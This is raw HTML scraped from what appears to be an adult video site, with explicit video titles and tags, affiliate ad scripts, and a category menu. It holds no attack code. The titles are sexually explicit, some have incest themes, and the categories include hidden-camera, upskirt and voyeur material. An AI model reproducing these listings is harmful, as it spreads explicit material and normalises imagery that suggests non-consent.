data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/lesbian-couples-fisting-and-pissing-compilation.jpg" alt="Lesbian Couples Fisting And Pissing Compilation"></div>						<span class="views"><i class="fa fa-eye"></i> 26K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Lesbian Couples Fisting And Pissing Compilation</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="163815" class="loop-video thumb-block post-163815 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-fisting tag-lesbian tag-redheads post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/lesbian-redheads-fisting/" title="Lesbian redheads fisting">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/07/lesbian-redheads-fisting.jpg" alt="Lesbian redheads fisting"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:50</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:66%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>66%</span></div>		<header class="entry-header">
			<span>Lesbian redheads fisting</span>
		</header>
	</a>
</article>
          
<article data-video-uid="14" data-post-id="55754" class="loop-video thumb-block post-55754 post type-post status-publish format-video hentry category-fisting tag-anal-fisting tag-deep-fisting tag-double-fist tag-double-fisting tag-elbow-deep-fisting tag-ffurrystud tag-fist-fucking tag-fisting tag-gay-fisting tag-hungerff tag-prolapse tag-rosebud tag-rough-fisting post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/preview-hungerff-prolapse-worship-by-latin-muscle-pig-justfor-fans-hungerff/" title="Preview HungerFF Prolapse Worship By Latin Muscle Pig JUSTFOR.FANS/HUNGERFF">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201912/12/268142792/original/(m=eafTGgaaaa)(mh=Go1Flc-tRRRF8iDT)1.jpg,https://di.phncdn.com/videos/201912/12/268142792/original/(m=eafTGgaaaa)(mh=Go1Flc-tRRRF8iDT)2.jpg,https://di.phncdn.com/videos/201912/12/268142792/original/(m=eafTGgaaaa)(mh=Go1Flc-tRRRF8iDT)3.jpg,https://di.phncdn.com/videos/201912/12/268142792/original/(m=eafTGgaaaa)(mh=Go1Flc-tRRRF8iDT)4.jpg,https://di.phncdn.com/videos/201912/12/268142792/original/(m=eafTGgaaaa)(mh=Go1Flc-tRRRF8iDT)5.jpg,https://di.phncdn.com/videos/201912/12/268142792/original/(m=eafTGgaaaa)(mh=Go1Flc-tRRRF8iDT)6.jpg,https://di.phncdn.com/videos/201912/12/268142792/original/(m=eafTGgaaaa)(mh=Go1Flc-tRRRF8iDT)7.jpg,https://di.phncdn.com/videos/201912/12/268142792/original/(m=eafTGgaaaa)(mh=Go1Flc-tRRRF8iDT)8.jpg,https://di.phncdn.com/videos/201912/12/268142792/original/(m=eafTGgaaaa)(mh=Go1Flc-tRRRF8iDT)9.jpg,https://di.phncdn.com/videos/201912/12/268142792/original/(m=eafTGgaaaa)(mh=Go1Flc-tRRRF8iDT)10.jpg,https://di.phncdn.com/videos/201912/12/268142792/original/(m=eafTGgaaaa)(mh=Go1Flc-tRRRF8iDT)11.jpg,https://di.phncdn.com/videos/201912/12/268142792/original/(m=eafTGgaaaa)(mh=Go1Flc-tRRRF8iDT)12.jpg,https://di.phncdn.com/videos/201912/12/268142792/original/(m=eafTGgaaaa)(mh=Go1Flc-tRRRF8iDT)13.jpg,https://di.phncdn.com/videos/201912/12/268142792/original/(m=eafTGgaaaa)(mh=Go1Flc-tRRRF8iDT)14.jpg,https://di.phncdn.com/videos/201912/12/268142792/original/(m=eafTGgaaaa)(mh=Go1Flc-tRRRF8iDT)15.jpg,https://di.phncdn.com/videos/201912/12/268142792/original/(m=eafTGgaaaa)(mh=Go1Flc-tRRRF8iDT)16.jpg"><img data-src="https://di.phncdn.com/videos/201912/12/268142792/original/(m=eafTGgaaaa)(mh=Go1Flc-tRRRF8iDT)12.jpg" alt="Preview HungerFF Prolapse Worship By Latin Muscle Pig JUSTFOR.FANS/HUNGERFF"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:36</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Preview HungerFF Prolapse Worship By Latin Muscle Pig JUSTFOR.FANS/HUNGERFF</span>
		</header>
	</a>
</article>
          
<article data-video-uid="15" data-post-id="142516" class="loop-video thumb-block post-142516 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-amateur tag-asian tag-brunette tag-cumshot tag-dildos-toys tag-fetish tag-fisting tag-hd tag-japanese tag-outdoor tag-teens tag-uncensored post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/ayumi-inamori-scene2/" title="Ayumi Inamori Scene2">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.vjav.com/contents/videos_screenshots/531000/531951/240x180/1.jpg,https://tn.vjav.com/contents/videos_screenshots/531000/531951/240x180/2.jpg,https://tn.vjav.com/contents/videos_screenshots/531000/531951/240x180/3.jpg,https://tn.vjav.com/contents/videos_screenshots/531000/531951/240x180/4.jpg,https://tn.vjav.com/contents/videos_screenshots/531000/531951/240x180/5.jpg,https://tn.vjav.com/contents/videos_screenshots/531000/531951/240x180/6.jpg,https://tn.vjav.com/contents/videos_screenshots/531000/531951/240x180/7.jpg,https://tn.vjav.com/contents/videos_screenshots/531000/531951/240x180/8.jpg,https://tn.vjav.com/contents/videos_screenshots/531000/531951/240x180/9.jpg,https://tn.vjav.com/contents/videos_screenshots/531000/531951/240x180/10.jpg,https://tn.vjav.com/contents/videos_screenshots/531000/531951/240x180/11.jpg,https://tn.vjav.com/contents/videos_screenshots/531000/531951/240x180/12.jpg,https://tn.vjav.com/contents/videos_screenshots/531000/531951/240x180/13.jpg,https://tn.vjav.com/contents/videos_screenshots/531000/531951/240x180/14.jpg,https://tn.vjav.com/contents/videos_screenshots/531000/531951/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/12/ayumi-inamori-scene2.jpg" alt="Ayumi Inamori Scene2"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>37:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Ayumi Inamori Scene2</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="172393" class="loop-video thumb-block post-172393 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-camera tag-ebony tag-ebony-squirt tag-squirts post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/alenisgray_-ebony-squirts-five-times-in-camera/" title="AlenisGray_ ebony squirts five times in camera">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/alenisgray_-ebony-squirts-five-times-in-camera.jpg" alt="AlenisGray_ ebony squirts five times in camera"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:50</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>AlenisGray_ ebony squirts five times in camera</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>	</div>
<div class="clear"></div>

	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->




	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script>var url=encodeURIComponent("https://t.grtyi.com/h2nlj12qkg?url_id=17890&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=243007");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004575A/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870953" data-width="308" data-height="298"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870953});</script>
<!--JuicyAds END-->			</div>
				<section id="banners_widget-2" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="0" id="crak_frame_0" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub={click_id}&aff_sub2=PUB_wpplugin;LOC_widget&source=https//prprocess.com/conversion/?user_id58564click_id{aff_sub}currencyUSDpayout{payout}&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_0"></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Video Categories</h2><form action="https://xvmovies.com" method="get"><label class="screen-reader-text" for="cat">Video Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="260">18 Years Old</option>
	<option class="level-0" value="3796">60fps</option>
	<option class="level-0" value="367">69</option>
	<option class="level-0" value="431">Albanian</option>
	<option class="level-0" value="506">Algerian</option>
	<option class="level-0" value="552">Amateur</option>
	<option class="level-0" value="617">Anal</option>
	<option class="level-0" value="675">Arab</option>
	<option class="level-0" value="707">Argentinian</option>
	<option class="level-0" value="749">Armenian</option>
	<option class="level-0" value="792">Asian</option>
	<option class="level-0" value="842">Ass Licking</option>
	<option class="level-0" value="889">Audition</option>
	<option class="level-0" value="935">Australian</option>
	<option class="level-0" value="990">Austrian</option>
	<option class="level-0" value="1008">Azeri</option>
	<option class="level-0" value="4870">Babe</option>
	<option class="level-0" value="1032">Babes</option>
	<option class="level-0" value="1066">Babysitters</option>
	<option class="level-0" value="1107">Ballbusting</option>
	<option class="level-0" value="1153">Bangladeshi</option>
	<option class="level-0" value="1169">BBW</option>
	<option class="level-0" value="1195">BDSM</option>
	<option class="level-0" value="1216">Beach</option>
	<option class="level-0" value="5284">Behind the scenes</option>
	<option class="level-0" value="1233">Belgian</option>
	<option class="level-0" value="5414">Big Ass</option>
	<option class="level-0" value="1259">Big Boobs</option>
	<option class="level-0" value="1311">Big Butts</option>
	<option class="level-0" value="1343">Big Clits</option>
	<option class="level-0" value="5558">Big Dick</option>
	<option class="level-0" value="1357">Big Natural Tits</option>
	<option class="level-0" value="1382">Big Nipples</option>
	<option class="level-0" value="1398">Bikini</option>
	<option class="level-0" value="1437">Bisexuals</option>
	<option class="level-0" value="1454">Black and Ebony</option>
	<option class="level-0" value="1480">Blondes</option>
	<option class="level-0" value="1508">Blowjobs</option>
	<option class="level-0" value="1534">Bolivian</option>
	<option class="level-0" value="1549">Bondage</option>
	<option class="level-0" value="1567">Bosnian</option>
	<option class="level-0" value="1578">Brazilian</option>
	<option class="level-0" value="1593">British</option>
	<option class="level-0" value="1621">Brunettes</option>
	<option class="level-0" value="1652">Bukkake</option>
	<option class="level-0" value="1675">Bulgarian</option>
	<option class="level-0" value="1680">Cambodian</option>
	<option class="level-0" value="1699">Canadian</option>
	<option class="level-0" value="1725">Cartoons</option>
	<option class="level-0" value="1751">Castings</option>
	<option class="level-0" value="1767">Cat Fights</option>
	<option class="level-0" value="1777">Celebrities</option>
	<option class="level-0" value="1820">CFNM</option>
	<option class="level-0" value="1845">Cheating</option>
	<option class="level-0" value="1866">Cheerleaders</option>
	<option class="level-0" value="1891">Chilean</option>
	<option class="level-0" value="1897">Chinese</option>
	<option class="level-0" value="1912">Close-ups</option>
	<option class="level-0" value="1936">College</option>
	<option class="level-0" value="1959">Colombian</option>
	<option class="level-0" value="7418">Compilation</option>
	<option class="level-0" value="1978">Cosplay</option>
	<option class="level-0" value="2009">Costa Rica</option>
	<option class="level-0" value="2022">Cougars</option>
	<option class="level-0" value="2037">Creampie</option>
	<option class="level-0" value="2054">Croatian</option>
	<option class="level-0" value="2056">Cuckold</option>
	<option class="level-0" value="2071">Cum in Mouth</option>
	<option class="level-0" value="2080">Cum Swallowing</option>
	<option class="level-0" value="2096">Cumshots</option>
	<option class="level-0" value="2103">Cunnilingus</option>
	<option class="level-0" value="2110">Czech</option>
	<option class="level-0" value="2127">Danish</option>
	<option class="level-0" value="2134">Deep Throats</option>
	<option class="level-0" value="8291">Described video</option>
	<option class="level-0" value="2154">Dildo</option>
	<option class="level-0" value="2166">Dirty Talk</option>
	<option class="level-0" value="2177">Doctor</option>
	<option class="level-0" value="2191">Dogging</option>
	<option class="level-0" value="2197">Doggy Style</option>
	<option class="level-0" value="2203">Double Penetration</option>
	<option class="level-0" value="2228">Dutch</option>
	<option class="level-0" value="3">Ebony</option>
	<option class="level-0" value="2262">Ecuador</option>
	<option class="level-0" value="2264">Egyptian</option>
	<option class="level-0" value="2268">Emo</option>
	<option class="level-0" value="2284">Estonia</option>
	<option class="level-0" value="8646">Euro</option>
	<option class="level-0" value="8709">Exclusive</option>
	<option class="level-0" value="2285">Face Sitting</option>
	<option class="level-0" value="2299">Facials</option>
	<option class="level-0" value="8818">Feet</option>
	<option class="level-0" value="2305">Female Choice</option>
	<option class="level-0" value="2309">Femdom</option>
	<option class="level-0" value="9003">Fetish</option>
	<option class="level-0" value="2318">Fingering</option>
	<option class="level-0" value="2332">Finnish</option>
	<option class="level-0" value="2342">Fisting</option>
	<option class="level-0" value="2355">Flashing</option>
	<option class="level-0" value="2362">Foot Fetish</option>
	<option class="level-0" value="2363">Footjob</option>
	<option class="level-0" value="9222">For Women</option>
	<option class="level-0" value="2380">French</option>
	<option class="level-0" value="2386">Fucking Machines</option>
	<option class="level-0" value="2406">Funny</option>
	<option class="level-0" value="2477">Gangbang</option>
	<option class="level-0" value="2434">Gaping</option>
	<option class="level-0" value="2461">German</option>
	<option class="level-0" value="2529">Glory Holes</option>
	<option class="level-0" value="2536">Gothic</option>
	<option class="level-0" value="2551">Grannies</option>
	<option class="level-0" value="2557">Greek</option>
	<option class="level-0" value="2571">Group Sex</option>
	<option class="level-0" value="2585">Guadeloupe</option>
	<option class="level-0" value="2591">Guatemala</option>
	<option class="level-0" value="2595">Hairy</option>
	<option class="level-0" value="2607">Halloween</option>
	<option class="level-0" value="2618">Handjobs</option>
	<option class="level-0" value="2627">Hardcore</option>
	<option class="level-0" value="2646">HD Videos</option>
	<option class="level-0" value="2651">Hentai</option>
	<option class="level-0" value="2663">Hidden Cams</option>
	<option class="level-0" value="2669">High Heels</option>
	<option class="level-0" value="2675">Hungarian</option>
	<option class="level-0" value="2690">Indian</option>
	<option class="level-0" value="2703">Indonesian</option>
	<option class="level-0" value="2706">Interracial</option>
	<option class="level-0" value="2719">Interview</option>
	<option class="level-0" value="2755">Iranian</option>
	<option class="level-0" value="2764">Irish</option>
	<option class="level-0" value="2769">Israeli</option>
	<option class="level-0" value="2785">Italian</option>
	<option class="level-0" value="2798">Jamaican</option>
	<option class="level-0" value="2809">Japanese</option>
	<option class="level-0" value="2824">JOI</option>
	<option class="level-0" value="2833">Korean</option>
	<option class="level-0" value="2842">Lactating</option>
	<option class="level-0" value="2853">Latex</option>
	<option class="level-0" value="2868">Latin</option>
	<option class="level-0" value="2875">Latvian</option>
	<option class="level-0" value="2881">Lebanese</option>
	<option class="level-0" value="2888">Lesbians</option>
	<option class="level-0" value="2893">Lingerie</option>
	<option class="level-0" value="2910">Lithuanian</option>
	<option class="level-0" value="2915">Macedonian</option>
	<option class="level-0" value="2917">Maid</option>
	<option class="level-0" value="2922">Malaysian</option>
	<option class="level-0" value="2923">Massage</option>
	<option class="level-0" value="2935">Masturbation</option>
	<option class="level-0" value="2940">Matures</option>
	<option class="level-0" value="2943">Medical</option>
	<option class="level-0" value="2949">Mexican</option>
	<option class="level-0" value="2956">Midgets</option>
	<option class="level-0" value="2963">MILFs</option>
	<option class="level-0" value="2964">Military</option>
	<option class="level-0" value="2973">Mistress</option>
	<option class="level-0" value="2982">Moldavian</option>
	<option class="level-0" value="2989">Moroccan</option>
	<option class="level-0" value="2990">Muscular Women</option>
	<option class="level-0" value="11678">Music</option>
	<option class="level-0" value="2997">Nigerian</option>
	<option class="level-0" value="3002">Nipples</option>
	<option class="level-0" value="3008">Norwegian</option>
	<option class="level-0" value="3021">Nudist</option>
	<option class="level-0" value="3026">Nylon</option>
	<option class="level-0" value="3032">Old+Young</option>
	<option class="level-0" value="3041">Orgasms</option>
	<option class="level-0" value="11877">Orgy</option>
	<option class="level-0" value="12290">Parody</option>
	<option class="level-0" value="3073">Party</option>
	<option class="level-0" value="12637">Pissing</option>
	<option class="level-0" value="3099">Pornstars</option>
	<option class="level-0" value="3114">POV</option>
	<option class="level-0" value="12854">Public</option>
	<option class="level-0" value="12944">Pussy Licking</option>
	<option class="level-0" value="12981">Reality</option>
	<option class="level-0" value="3147">Redheads</option>
	<option class="level-0" value="13019">Rough Sex</option>
	<option class="level-0" value="3159">Russian</option>
	<option class="level-0" value="13089">School</option>
	<option class="level-0" value="3177">Sex Toys</option>
	<option class="level-0" value="13129">SFW</option>
	<option class="level-0" value="13166">Shemale</option>
	<option class="level-0" value="3202">Slave</option>
	<option class="level-0" value="3204">Slovakian</option>
	<option class="level-0" value="3218">Slovenian</option>
	<option class="level-0" value="3223">Small Tits</option>
	<option class="level-0" value="13233">Smoking</option>
	<option class="level-0" value="3234">Softcore</option>
	<option class="level-0" value="13311">Solo Male</option>
	<option class="level-0" value="3247">South African</option>
	<option class="level-0" value="3250">Spandex</option>
	<option class="level-0" value="3259">Spanish</option>
	<option class="level-0" value="3265">Spanking</option>
	<option class="level-0" value="3269">Sports</option>
	<option class="level-0" value="3274">Squirting</option>
	<option class="level-0" value="3281">Sri Lankan</option>
	<option class="level-0" value="3290">Stockings</option>
	<option class="level-0" value="3303">Strapon</option>
	<option class="level-0" value="3310">Striptease</option>
	<option class="level-0" value="3316">Swedish</option>
	<option class="level-0" value="3326">Swingers</option>
	<option class="level-0" value="3332">Swiss</option>
	<option class="level-0" value="3339">Sybian</option>
	<option class="level-0" value="3354">Tattoos</option>
	<option class="level-0" value="3364">Teacher</option>
	<option class="level-0" value="3373">Teens</option>
	<option class="level-0" value="3374">Thai</option>
	<option class="level-0" value="3382">Threesomes</option>
	<option class="level-0" value="3386">Tits</option>
	<option class="level-0" value="3387">Titty Fucking</option>
	<option class="level-0" value="3397">Top Rated</option>
	<option class="level-0" value="13535">Toys</option>
	<option class="level-0" value="3411">Tunisian</option>
	<option class="level-0" value="3451">Turkish</option>
	<option class="level-0" value="3454">Ukrainian</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="13567">Uniforms</option>
	<option class="level-0" value="3466">Upskirts</option>
	<option class="level-0" value="3473">Venezuelan</option>
	<option class="level-0" value="13615">Verified Amateurs</option>
	<option class="level-0" value="3484">Vibrator</option>
	<option class="level-0" value="3492">Vietnamese</option>
	<option class="level-0" value="3502">Vintage</option>
	<option class="level-0" value="3514">Voyeur</option>
	<option class="level-0" value="13694">VR</option>
	<option class="level-0" value="3516">Webcams</option>
	<option class="level-0" value="3521">Wife</option>
	<option class="level-0" value="3525">Wife Sharing</option>
	<option class="level-0" value="3529">Xmas</option>
	<option class="level-0" value="3539">Yoga</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.frtyz.com/eu228m6ke8?url_id=0&aff_id=153714&offer_id=6132&bo=3511,3512,3521,3522&file_id=358319");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="https://s2.static.cfgr2.com/anim/index12.html?id=assets/008018A/EOOxZSO&width=300&height=250&fallback=jpg&out=off&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<a href="https://t.asldating.link/lgc7o01x34?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&file_id=334486" target="_blank" rel="noopener noreferrer"><img src="https://www.imglnkd.com/3785/005835A_GDAT_18_ALL_EN_71_L.gif" width="300" height="250" border="0" /></a></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Most Viewed videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=most-viewed"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="17" data-post-id="50965" class="loop-video thumb-block post-50965 post type-post status-publish format-video has-post-thumbnail hentry category-amateur category-fisting tag-adult-toys tag-ass tag-ass-fuck tag-asshole tag-big-cock tag-deep-anal tag-deep-anal-insertions tag-dildo tag-extreme tag-fisting tag-hard-anal tag-hole tag-huge tag-huge-toys tag-inflatable tag-plug post_format-post-format-video">
	<a href="https://xvmovies.com/amateur/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys/" title="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)1.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)2.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)3.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)4.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)5.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)6.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)7.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)8.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)9.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)10.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)11.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)12.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)13.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)14.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)15.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys.jpg" alt="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys"></div>						<span class="views"><i class="fa fa-eye"></i> 80K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Ass Deep Fist with insertion of Various Big and Huge Dildo Toys</span>
		</header>
	</a>
</article>
          
<article data-video-uid="18" data-post-id="44916" class="loop-video thumb-block post-44916 post type-post status-publish format-video has-post-thumbnail hentry category-massage tag-abused-anal tag-anal-orgasm tag-ass-fingering tag-ass-fuck tag-big-boobs tag-big-cock tag-dialoghi-italiano tag-english-subtitles tag-horny-teen tag-hot-brunette-teen tag-massage-happy-ending tag-massage-rooms tag-oil-massage tag-perfect-body tag-real-massage tag-tight-ass post_format-post-format-video">
	<a href="https://xvmovies.com/massage/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur/" title="Why mom didn&#8217;t want me to have a full body massage from her masseur">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)1.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)2.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)3.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)4.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)5.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)6.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)7.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)8.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)9.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)10.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)11.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)12.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)13.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)14.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)15.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur.jpg" alt="Why mom didn&#8217;t want me to have a full body massage from her masseur"></div>						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Why mom didn&#8217;t want me to have a full body massage from her masseur</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="42582" class="loop-video thumb-block post-42582 post type-post status-publish format-video has-post-thumbnail hentry category-handjobs tag-big-boobs tag-deutsch tag-deutsche-milf tag-dicke-titten tag-german tag-german-handjob tag-german-milf tag-handjob tag-lots-of-precum tag-mom tag-mother tag-precum-dripping tag-precum-handjob tag-sensual-handjob tag-slow-handjob tag-slow-teasing-handjob post_format-post-format-video">
	<a href="https://xvmovies.com/handjobs/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load/" title="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;">
		<div class="post-thumbnail">
